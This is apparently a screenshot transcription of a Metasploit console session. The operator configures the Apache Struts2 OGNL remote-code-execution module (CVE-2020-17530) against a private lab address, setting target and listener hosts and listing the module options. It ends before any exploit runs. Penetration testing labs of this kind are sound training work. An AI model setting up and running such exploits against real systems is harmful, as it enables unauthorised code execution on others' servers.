 Shell No. 1
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set RHOSTS 192.168.5.132
RHOSTS => 192.168.5.132
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rport 13153
rport => 13153
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set LHOST  192.168.5.135
LHOST => 192.168.5.135
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
CVE        CVE-2020-17530   yes       Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME       id               yes       The HTTP query parameter or form data name
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.5.132    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      13153            yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       A valid base path to a struts application
URIPATH                     no        The URI to use for this exploit (default is random)